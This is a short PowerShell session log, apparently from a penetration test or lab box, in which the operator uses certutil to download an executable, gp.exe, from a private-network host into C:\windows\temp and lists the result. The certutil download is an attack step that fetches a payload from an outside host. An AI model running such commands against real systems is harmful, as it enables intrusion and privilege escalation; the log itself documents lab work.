 PS C:\windows\temp> certutil -urlcache -f http://10.8.5.233/gp.exe gp.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> ls
    Directory: C:\windows\temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         11/9/2021   9:06 PM                D2752384-91E8-4325-B9B0-8CE4FBF76F2E-Sigs
d-----         11/9/2021   8:26 PM                MPENG_AD3D9FCB-6A7F-473B-AEDC-2C7610F7DB95
-a----         11/9/2021   9:05 PM           1020 ASPNETSetup_00000.log
-a----         11/9/2021   9:05 PM           1022 ASPNETSetup_00001.log
-a----         11/9/2021   9:01 PM         441224 Autologon64.exe
-a----         3/30/2025   4:04 PM          57344 gp.exe
-a----         11/9/2021   9:06 PM          82210 MpSigStub.log
-a----         11/9/2021   8:50 PM          41133 msedge_installer.log
-a----         3/30/2025   2:27 PM            102 silconfig.log
PS C:\windows\temp>